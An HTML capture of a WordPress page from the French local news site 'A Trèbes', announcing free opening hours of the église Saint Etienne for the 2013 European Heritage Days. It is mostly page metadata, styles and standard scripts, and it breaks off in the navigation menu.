

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atrebes.com/actualites/14-15-septembre-journees-du-patrimoine/
body_size: 32844
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/style.css" />
<link rel="pingback" href="https://www.atrebes.com/xmlrpc.php" />
<link href='https://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css'/>
 
<!--[if lt IE 9]>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->
<script type='text/javascript'>
	/* <![CDATA[ */
	var tievar = {'go_to' : 'Aller vers…'};
	/* ]]> */
</script>


		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>14 &amp; 15 Septembre: Journées du Patrimoine | A Trèbes</title>
	<meta name="description" content="Samedi 14 et dimanche 15 septembre A l&#039;occasion des Journées Européennes du Patrimoine, l&#039;église Saint Etienne sera ouverte de 14h à 19h. Des documents sur place vous détailleront les richesses de notre édifice trébéen. Entrée gratuite." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="adminatrebes"/>
	<meta name="keywords" content="actualités" />
	<link rel="canonical" href="https://www.atrebes.com/actualites/14-15-septembre-journees-du-patrimoine/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="A Trèbes | La Ville de Trèbes dans l&#039;Aude à la loupe" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="14 &amp; 15 Septembre: Journées du Patrimoine | A Trèbes" />
		<meta property="og:description" content="Samedi 14 et dimanche 15 septembre A l&#039;occasion des Journées Européennes du Patrimoine, l&#039;église Saint Etienne sera ouverte de 14h à 19h. Des documents sur place vous détailleront les richesses de notre édifice trébéen. Entrée gratuite." />
		<meta property="og:url" content="https://www.atrebes.com/actualites/14-15-septembre-journees-du-patrimoine/" />
		<meta property="article:published_time" content="2013-09-11T05:05:38+00:00" />
		<meta property="article:modified_time" content="2013-09-16T06:46:11+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="14 &amp; 15 Septembre: Journées du Patrimoine | A Trèbes" />
		<meta name="twitter:description" content="Samedi 14 et dimanche 15 septembre A l&#039;occasion des Journées Européennes du Patrimoine, l&#039;église Saint Etienne sera ouverte de 14h à 19h. Des documents sur place vous détailleront les richesses de notre édifice trébéen. Entrée gratuite." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.atrebes.com\/actualites\/14-15-septembre-journees-du-patrimoine\/#article","name":"14 & 15 Septembre: Journ\u00e9es du Patrimoine | A Tr\u00e8bes","headline":"14 &#038; 15 Septembre: Journ\u00e9es du Patrimoine","author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.atrebes.com\/wp-content\/uploads\/2013\/09\/eglise.jpg","@id":"https:\/\/www.atrebes.com\/actualites\/14-15-septembre-journees-du-patrimoine\/#articleImage","width":700,"height":205},"datePublished":"2013-09-11T07:05:38+02:00","dateModified":"2013-09-16T08:46:11+02:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.atrebes.com\/actualites\/14-15-septembre-journees-du-patrimoine\/#webpage"},"isPartOf":{"@id":"https:\/\/www.atrebes.com\/actualites\/14-15-septembre-journees-du-patrimoine\/#webpage"},"articleSection":"Actualit\u00e9s"},{"@type":"BreadcrumbList","@id":"https:\/\/www.atrebes.com\/actualites\/14-15-septembre-journees-du-patrimoine\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","position":1,"name":"Accueil","item":"https:\/\/www.atrebes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","position":2,"name":"Actualit\u00e9s","item":"https:\/\/www.atrebes.com\/category\/actualites\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/14-15-septembre-journees-du-patrimoine\/#listItem","name":"14 &#038; 15 Septembre: Journ\u00e9es du Patrimoine"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","name":"Accueil"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/14-15-septembre-journees-du-patrimoine\/#listItem","position":3,"name":"14 &#038; 15 Septembre: Journ\u00e9es du Patrimoine","previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}}]},{"@type":"Organization","@id":"https:\/\/www.atrebes.com\/#organization","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","url":"https:\/\/www.atrebes.com\/"},{"@type":"Person","@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author","url":"https:\/\/www.atrebes.com\/author\/adminatrebes\/","name":"adminatrebes"},{"@type":"WebPage","@id":"https:\/\/www.atrebes.com\/actualites\/14-15-septembre-journees-du-patrimoine\/#webpage","url":"https:\/\/www.atrebes.com\/actualites\/14-15-septembre-journees-du-patrimoine\/","name":"14 & 15 Septembre: Journ\u00e9es du Patrimoine | A Tr\u00e8bes","description":"Samedi 14 et dimanche 15 septembre A l'occasion des Journ\u00e9es Europ\u00e9ennes du Patrimoine, l'\u00e9glise Saint Etienne sera ouverte de 14h \u00e0 19h. Des documents sur place vous d\u00e9tailleront les richesses de notre \u00e9difice tr\u00e9b\u00e9en. Entr\u00e9e gratuite.","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.atrebes.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.atrebes.com\/actualites\/14-15-septembre-journees-du-patrimoine\/#breadcrumblist"},"author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"creator":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"datePublished":"2013-09-11T07:05:38+02:00","dateModified":"2013-09-16T08:46:11+02:00"},{"@type":"WebSite","@id":"https:\/\/www.atrebes.com\/#website","url":"https:\/\/www.atrebes.com\/","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux" href="https://www.atrebes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux des commentaires" href="https://www.atrebes.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atrebes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=b20eb1486632d9f23efb3de504eced85"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.atrebes.com/wp-includes/css/dist/block-library/style.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.atrebes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ubermenu-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-tt-orange-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/skins/twotone_orange_black.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/tie-scripts.js?ver=b20eb1486632d9f23efb3de504eced85" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/smooth.js?ver=b20eb1486632d9f23efb3de504eced85" id="smoothscroll-js"></script>
<link rel="https://api.w.org/" href="https://www.atrebes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atrebes.com/wp-json/wp/v2/posts/12574" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atrebes.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2F14-15-septembre-journees-du-patrimoine%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2F14-15-septembre-journees-du-patrimoine%2F&#038;format=xml" />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:11px; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-notext > .ubermenu-icon { line-height:5px; }
 .ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:normal; }


/* Status: Loaded from Transient */

</style><link rel="shortcut icon" href="https://www.atrebes.com/wp-content/themes/sahifa/favicon.ico" title="Favicon" />	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<style type="text/css" media="screen"> 

.background-cover{
	background-color:;
	background-image : url('https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg') ;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale');
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale')";
}
header {background:#000000 url('https://www.atrebes.com/wp-content/uploads/2012/12/banddeau.jpg') no-repeat  center top;}
.top-nav {background:none transparent; border:none;margin-top:100px;}
</style> 


</head>
<body data-rsssl=1 id="top" class="post-template-default single single-post postid-12574 single-format-standard">
	<div class="background-cover"></div>
	<div class="wrapper">
		<header>
			

		<div class="header-content">
			<div class="logo">
			<h2>								<a title="A Trèbes" href="https://www.atrebes.com/">
					<img src="https://www.atrebes.com/wp-content/uploads/2012/12/logo.png" alt="A Trèbes" /><br>
<strong>La Ville de Trèbes dans l&#039;Aude à la loupe</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			            
            			<div class="top-nav">
								
				
						<div class="search-block">
						<form method="get" id="searchform" action="https://www.atrebes.com/">
							<input class="search-button" type="submit" value="Recherche" />	                            
							<input type="text" id="s" name="s" value="Recherche…" onFocus="if (this.value == 'Recherche…') {this.value = '';}" onBlur="if (this.value == '') {this.value = 'Recherche…';}"  />
						</form>
					</div><!-- .search-block /-->
				</div><!-- .top-menu /-->
			            
			<div class="clear"></div>
		</div>	
							<nav id="main-nav"class="fixed-enabled">
				
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-tt-orange ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-12-primary-2"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-12-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-12 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-tt-orange  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-12-primary" class="ubermenu-nav" data-title="Principal"><li id="menu-item-10" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-current-post-ancestor ubermenu-current-menu-parent ubermenu-current-post-parent ubermenu-item-has-children ubermenu-item-10 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-10 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-9454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9454 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span></a></li><li 